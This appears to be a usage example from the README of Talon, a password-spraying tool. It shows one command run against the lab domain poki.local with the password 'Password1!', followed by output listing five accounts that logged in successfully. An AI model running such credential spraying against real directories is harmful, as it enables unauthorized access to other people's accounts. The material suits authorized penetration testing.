 asb@~/tools/Talon> $ sudo ./Talon -D poki.local -Userfile valid_users.txt -Hostfile hosts.txt -O talon_enum.txt -sleep 1 -P 'Password1!'
(@Tyl0us)
[+] 10.0.0.69 POKI.LOCAL\lol1:Password1! = Success
[+] 10.0.0.69 POKI.LOCAL\lol2:Password1! = Success
[+] 10.0.0.69 POKI.LOCAL\lol3:Password1! = Success
[+] 10.0.0.69 POKI.LOCAL\lol4:Password1! = Success
[+] 10.0.0.69 POKI.LOCAL\lol5:Password1! = Success